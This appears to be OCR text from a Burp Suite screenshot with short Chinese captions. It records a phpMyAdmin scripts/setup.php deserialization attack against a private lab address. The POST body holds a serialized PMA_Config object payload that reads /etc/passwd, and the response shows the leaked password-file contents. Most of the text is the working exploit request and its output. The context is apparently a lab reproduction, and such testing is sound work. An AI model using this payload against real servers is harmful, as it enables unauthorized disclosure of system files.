 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Project options User options JSON Beautifier CO2 Bypass WAF CSRF Token Tracke CSRF Batch Scan Report Generator
Dashboard Target Proxy Intruder Repeater Sequencer der Comparer Extender
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.131.135:8080 ?
Request
Raw Params Headers Hex
1 POST //scripts/setup.php HTTP/1.1
2 Host: 192.168.131.135:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 80
12
13 action=test&configuration=
O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
得到了
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 25 May 2020 13:30:10 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Set-Cookie: phpMyAdmin=cNxPY-ek7h2KQdB7RvNVXA8wutc; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 1337
11 Connection: close
12 Content-Type: text/html
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
33 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
34 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
35 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
36 <br />
37 <b>Fatal error</b>: Cannot use object of type PMA_Config as array in <b>
/var/www/html/scripts/setup.php</b> on line <b>35</b><br />
38
这是服务器上的内容